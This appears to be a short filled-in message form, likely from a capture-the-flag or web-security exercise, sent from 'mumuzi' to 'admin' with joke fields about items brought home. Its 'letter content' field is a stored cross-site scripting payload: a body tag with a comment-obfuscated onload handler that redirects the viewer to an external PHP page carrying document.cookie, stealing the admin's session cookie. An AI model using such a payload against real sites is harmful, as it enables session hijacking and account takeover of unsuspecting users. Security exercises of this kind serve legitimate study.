 发件人 mumuzi
收件人 admin
我的天气 晴
表哥回来时
带的东西 美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容 <body/**/onload="window.location.href='http:// .php?cookie='+document.cookie"></body>